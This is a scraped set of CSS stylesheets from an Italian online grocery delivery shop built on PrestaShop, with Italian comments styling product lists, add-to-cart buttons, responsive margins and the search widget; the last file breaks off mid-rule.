body#category.pp-product-list-disable-on-category .pp-product-list-product,
body[data-pp-theme="panda"]#category.pp-product-list-disable-on-category .view_button,
body[data-pp-theme="panda"]#category.pp-product-list-disable-on-category .s_quantity_wanted,
body[data-pp-theme="panda"]#category.pp-product-list-disable-on-category .ajax_add_to_cart_button {
  display: none !important; }

body#new-products.pp-product-list-disable-on-new-products .pp-product-list-product,
body[data-pp-theme="panda"]#new-products.pp-product-list-disable-on-new-products .view_button,
body[data-pp-theme="panda"]#new-products.pp-product-list-disable-on-new-products .s_quantity_wanted,
body[data-pp-theme="panda"]#new-products.pp-product-list-disable-on-new-products .ajax_add_to_cart_button {
  display: none !important; }

body#prices-drop.pp-product-list-disable-on-prices-drop .pp-product-list-product,
body[data-pp-theme="panda"]#prices-drop.pp-product-list-disable-on-prices-drop .view_button,
body[data-pp-theme="panda"]#prices-drop.pp-product-list-disable-on-prices-drop .s_quantity_wanted,
body[data-pp-theme="panda"]#prices-drop.pp-product-list-disable-on-prices-drop .ajax_add_to_cart_button {
  display: none !important; }

body#best-sales.pp-product-list-disable-on-best-sales .pp-product-list-product,
body[data-pp-theme="panda"]#best-sales.pp-product-list-disable-on-best-sales .view_button,
body[data-pp-theme="panda"]#best-sales.pp-product-list-disable-on-best-sales .s_quantity_wanted,
body[data-pp-theme="panda"]#best-sales.pp-product-list-disable-on-best-sales .ajax_add_to_cart_button {
  display: none !important; }

body#search.pp-product-list-disable-on-search .pp-product-list-product,
body[data-pp-theme="panda"]#search.pp-product-list-disable-on-search .view_button,
body[data-pp-theme="panda"]#search.pp-product-list-disable-on-search .s_quantity_wanted,
body[data-pp-theme="panda"]#search.pp-product-list-disable-on-search .ajax_add_to_cart_button {
  display: none !important; }

body#product.pp-product-list-disable-on-product .pp-product-list-product,
body[data-pp-theme="panda"]#product.pp-product-list-disable-on-product .view_button,
body[data-pp-theme="panda"]#product.pp-product-list-disable-on-product .s_quantity_wanted,
body[data-pp-theme="panda"]#product.pp-product-list-disable-on-product .ajax_add_to_cart_button {
  display: none !important; }

body[data-pp-theme="panda"] .pp-product-list-product-container .qty_wrap {
  width: auto; }

body[data-pp-theme="panda"] .pp-product-list-product-container .qty_wrap div.input-group .input-group-addon.pp_qty_text {
  background-color: #fff;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

body[data-pp-theme="panda"] .pp-product-list-product-container .pp-product-list-product {
  display: none;
  position: relative; }

body[data-pp-theme="panda"] .pp-product-list-product-container:hover .pp-product-list-product {
  display: block; }

body[data-pp-theme="panda"] .pp-product-list-product-container.pro_simple_box .pp-product-list-product {
  display: none !important; }

body[data-pp-theme="panda"] .small_cart_info .qty_wrap {
  display: none; }



--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/ppropertiessmartprice/views/css/ppropertiessmartprice.css?1664895654
body_size: 315
content:
/**
* @author    PS&More www.psandmore.com <support@psandmore.com>
* @copyright 2011-2020 PS&More
* @license   psandmore.com/licenses/sla
*
* Do not modify this file. If you need to make changes create file
* themes/your_theme/modules/pproperties/css/custom.css
* and add your changes there.
*/
#pp_smartprice {
  margin-bottom: 0.5rem;
  font-weight: normal;
  font-size: .9375rem;
  color: #7a7a7a;
  clear: both; }

#pp_smartprice div {
  margin: 0; }

.pp_smartprice_wrapper p {
  margin: 0; }

.pp_smartprice_wrapper pre {
  clear: both;
  margin: 7px 0;
  padding: 0 5px 5px 5px;
  border: 1px solid #777777;
  line-height: 16px;
  font-size: 11px;
  font-family: monospace !important; }

.pp_smartprice_wrapper pre > div {
  font-family: monospace !important; }

.pp_smartprice_wrapper pre > div:first-child {
  padding-bottom: 5px;
  text-align: center;
  font-weight: bold;
  font-variant: small-caps; }

.pp_smartprice_wrapper pre > div > span {
  display: block;
  margin-top: 6px;
  padding: 3px 0 4px 0;
  font-weight: bold;
  border-top: 1px dotted #777777; }



--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/themes/AngarTheme/assets/css/custom.css?1741866204
body_size: 7259
content:
/* Custom code goes here */
/*SHOP*/

/*.block_newsletter {
    display: none !important;
}*/

/*interfaccia selezione qta in kili*/
div.input-group .input-group-addon.pp_qty_text {
    width: 57px;
    height: 40px;
}
/*sconti inutili e sbagliati*/
.product-discounts {
	display: none !important;
}
/*info che spiega che puoi ordinare meno di un kilo*/
.pp_explanation {
	display: none !important;
}
/*info prezzo doppio in carrello*/
.cart-grid .unit-price-cart {
	display: none;
}

/*nasconde vecchio add-to-cart*/
#index .add-to-cart-or-refresh .add-to-cart {
	/*display: none;*/
}

/*NASCONDO DURANTE DEVELOPING*/
.pp-product-list-product {
	/*display: none;*/
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#index .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	.pp-product-list-product .shopping-cart {
		display: none;
	}
	.pp-product-button-container .add-to-cart {
		max-width: 98%;
		padding: 0.25rem 2%;
	}
}

/*nasconde add-to-cart default in index*/
#index .button-container {
	display: none
}

/*stile bottone*/
.pp-product-list-product .add-to-cart {
	background-color: #FFFFFF !important;
    border-color: #83c127 !important;
	color: black;
}
.pp-product-list-product .add-to-cart:hover {
	background-color: #83c127 !important;
    border-color: #83c127 !important;
}

/*unisco box articolo con box add-to-cart con qta*/
.tab-content .pp-product-list-product-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#index .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

@media (min-width: 768px) {
	.stickymenu_yes.sticky_menu div#_desktop_top_menu {
		z-index: 10;
	}
}


/*IN CATEGORIE - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#category .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#category .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#category #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#category #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#category .js-product-miniature {
	margin-bottom: 99px !important;
}

/*IN CATEGORIE - VISTA LISTA RICERCA (come sopra)*/
/*nascondo add-to-cart default in categories*/
#search .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#search .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#search #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#search #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*nascondo add-to-cart default in categories*/
#search .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*margine per allineamento righe*/
#search .js-product-miniature {
	margin-bottom: 99px !important;
}



/*IN CATEGORIE - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#category #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#category #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#category #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#category #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}



/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#category .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}

/*IN CATEGORIE - VISTA GRIGLIA RICERCA*/
/*nascondo add-to-cart default in categories*/
#search #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#search #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#search #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#search #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#search .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}




/*IN PARTNERS - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#manufacturer .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#manufacturer .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#manufacturer #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#manufacturer #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#manufacturer .js-product-miniature {
	margin-bottom: 99px !important;
}


/*IN PARTNERS - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#manufacturer #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#manufacturer #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#manufacturer #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#manufacturer #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#manufacturer .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}




/*IN OFFERTE - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#prices-drop .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#prices-drop .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#prices-drop #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#prices-drop #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#prices-drop .js-product-miniature {
	margin-bottom: 99px !important;
}


/*IN OFFERTE - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#prices-drop #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#prices-drop #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#prices-drop #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#prices-drop #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#prices-drop .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}




/*IN PIU VENDUTI - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#best-sales .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#best-sales .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#best-sales #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#best-sales #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#best-sales .js-product-miniature {
	margin-bottom: 99px !important;
}


/*IN PIU VENDUTI - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#best-sales #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#best-sales #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#best-sales #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}

#best-sales #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#best-sales .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}




/*IN NUOVI PRODOTTI - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#new-products .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#new-products .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#new-products.product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#new-products #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#new-products #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#new-products .js-product-miniature {
	margin-bottom: 99px !important;
}


/*IN NUOVI PRODOTTI - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#new-products #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#new-products #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#new-products #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#new-products #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#new-products .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}



/*seconda tab prodotti home*/
#angarspecials article.product-miniature.js-product-miniature {
    margin-bottom: 99px !important;
}/*terza tab prodotti home*/
#angarfeatured2 article.product-miniature.js-product-miniature {
    margin-bottom: 99px !important;
}


/*nascono add to cart nella sidebar dell'index*/
#left-column .js-product-miniature {
	margin-bottom: 0px !important;
}
#left-column .pp-product-list-product {
	display: none;
}



/*etichette promo quadrate*/
.fmm_title_text_sticker span {
	border-radius: 0px !important;
}
/*etichette sconto non nascoste*/
a.product-flags-plist {
    position: absolute;
    top: 8px;
    z-index: 1;
}
/*etichette sconto non nascoste in sidebar*/
.columns .product-left a.product-flags-plist span.product-flag.discount-percentage {
    margin-top: 30px;
    margin-left: 6px;
}



/*banner pagamenti nascondi sempre titolo su mobile*/
@media (max-width: 768px) {
	#angarbanners_left p.h6.text-uppercase {
		display: none;
	}
}



/*stile prezzo scheda prodotto*/
#product .pp_price {
	font-size: 24px !important;
	margin-top: 3px;
    text-transform: capitalize;
}


/* Nasconde blocco Partners nel mobile */
@media (max-width: 768px) {
	#search_filters_brands {
		display: none;
	}
}

/*#_desktop_top_menu {
	background: #ea899a !important;
}

div#rwd_menu {
	background: #ea899a !important;
}

#index.slider_position_column #wrapper {
	background-color: rgba(234, 137, 154, 0.1) !important;
}

#wrapper {
	background-color: rgba(234, 137, 154, 0.1) !important;
}

nav.header-nav {
	background-color: rgba(234, 137, 154, 0.1) !important;
}

.header-top {
	background-color: rgba(234, 137, 154, 0.1) !important;
}*/

.hook_box {
	padding-bottom: 20px !important;
	margin-bottom: 0px !important;
}












/*NUOVO CSS PER STAGE 25/01/2021*/

/*header riga telefono, email, ecc...*/
#contact-link span.shop-phone strong, #contact-link span.shop-phone strong a, .lang_currency_top span.expand-more, nav.header-nav .user-info a.account {
    color: #1f1f1f !important;
}
#contact-link span.shop-phone i {
    color: #1f1f1f !important;
}

/*HEADER*/

/*old search*/
div#search_widget form button[type=submit] {
    background: #efefef !important;
    color: #1f1f1f !important;
	height: 50px;
	width: 50px;
	transition: all 0.2s;
}
div#search_widget form button[type=submit]:hover {
    background: #1f1f1f !important;
    color: #ffffff !important;
}
#header div#_desktop_cart .blockcart .header {
    background: #ffffff !important;
}
#header div#_desktop_cart .blockcart .header * {
    color: #1f1f1f !important;
}
input.ui-autocomplete-input {
    font-size: 16px;
    color: #1f1f1f !important;
}
div#search_widget form input[type=text] {
	height: 50px;
    border: 1px solid #efefef;
}
div#search_widget i.material-icons.search {
	font-size: 30px;
}

/*new search*/
.search_widget_block {
	margin-top: 30px;
	
}
.search_widget_block .search_widget_text {
	width: 600px;
	height: 50px !important;
	font-size: 14px;
}
@media (max-width: 1940px){
	.search_widget_block .search_widget_text {
		width: 570px;
	}
}
@media (max-width: 1840px){
	.search_widget_block .search_widget_text {
		width: 480px;
	}
}
@media (max-width: 1740px){
	.search_widget_block .search_widget_text {
		width: 420px;
	}
}
@media (max-width: 1640px){
	.search_widget_block .search_widget_text {
		width: 390px;
	}
}
@media (max-width: 1540px){
	.search_widget_block .search_widget_text {
		width: 360px;
	}
}
@media (max-width: 1440px){
	.search_widget_block .search_widget_text {
		width: 330px;
	}
}
@media (max-width: 1380px){
	.search_widget_block .search_widget_text {
		width: 300px;
	}
}
@media (max-width: 1280px){
	.search_widget_block .search_widget_text {
		width: 270px;
	}
}
@media (max-width: 1280px){
	.search_widget_block .search_widget_text {
		width: 270px;
	}
}
@media (max-width: 900px){
	.search_widget_block .search_widget_text {
		width: 230px;
	}
}
@media (max-width: 830px){
	.search_widget_block .search_widget_text {
		width: 210px;
	}
}
@media (max-width: 800px){
	.search_widget_block .search_widget_text {
		width: 190px;
	}
}
span.select2-selection.select2-selection--single.stadvsearch_conatiner {
	height: 52px;
	font-size: 14px;
}
button.btn.btn-search.btn-less-padding.search_widget_btn.link_color.icon_btn {
	width: 50px;
	height: 50px;
	font-size: 20px;
}
.select2-container--default .select2-selection--single.stadvsearch_conatiner .select2-selection__rendered {
	line-height: 50px !important;
}
span.select2-selection__arrow{
	margin-top: 7px !important;
}
.header-top .search_widget_block {
    float: left !important;
}
#select2-id_category-xk-container{
	width: 142px !important;
}
@media (min-width: 680px) {
	.search_widget_block {
		margin-bottom: 20px !important;
